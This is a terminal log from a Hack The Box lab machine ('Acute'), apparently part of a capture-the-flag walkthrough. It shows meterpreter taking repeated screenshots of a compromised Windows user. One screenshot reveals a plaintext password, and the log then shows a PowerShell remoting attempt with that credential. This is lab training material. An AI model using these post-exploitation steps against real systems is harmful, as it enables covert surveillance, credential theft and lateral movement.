 meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/HackTheBox/Windows/Acute/content/aIsmeaJk.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/HackTheBox/Windows/Acute/content/HcLbfVjq.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/HackTheBox/Windows/Acute/content/tSxzMfxw.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/HackTheBox/Windows/Acute/content/YIZFHfUi.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/HackTheBox/Windows/Acute/content/XegjHWLG.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/HackTheBox/Windows/Acute/content/qTGFyJrW.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/HackTheBox/Windows/Acute/content/ytphAvfG.jpeg
meterpreter >
❯ kitty +kitten icat /home/kali/Desktop/HackTheBox/Windows/Acute/content/tSxzMfxw.jpeg
Windows PowerShell
enter-pssession : Connecting to remote server atsserver failed with the following error message :
Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ enter-pssession -computername atsserver
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (atsserver:String) [Enter-PSSession], PSRemotingTr
ansportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\edavies> $passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
Error reading or writing history file 'C:\Users\edavies\AppData\Roaming\Microsoft\Windows\PowerShel
l\PSReadLine\ConsoleHost_history.txt': Access to the path 'C:\Users\edavies\AppData\Roaming\Microso
ft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt' is denied.
This error will not be reported again in this session. Consider using a different path with:
Set-PSReadLineOption -HistorySavePath <Path>
Or not saving history with:
Set-PSReadLineOption -HistorySaveStyle SaveNothing
um
PS C:\Users\edavies> $cred = New-Object System.Management.Automation.PSCredential ("acute\imonks",$
passwd)
PS C:\Users\edavies> Enter-PSSession -ComputerName ATSSERVER -Credential $cred
Enter-PSSession : Connecting to remote server ATSSERVER failed with the following error message :
Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -Credential $cred
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (ATSSERVER:String) [Enter-PSSession], PSRemotingTr
ansportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\edavies> Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage -Credenti
al $cred
Enter-PSSession : The term 'Measure-Object' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included,
verify that the path is correct and try again.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Measure-Object:String) [Enter-PSSession], CommandN
otFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\edavies> _
Type here to search
05:11
10/12/2024